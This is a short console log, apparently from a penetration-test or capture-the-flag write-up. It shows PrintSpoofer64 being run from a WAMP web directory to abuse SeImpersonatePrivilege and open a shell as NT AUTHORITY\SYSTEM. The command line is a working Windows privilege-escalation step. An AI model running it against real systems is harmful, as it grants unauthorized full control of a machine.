 C:\wamp\www>.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>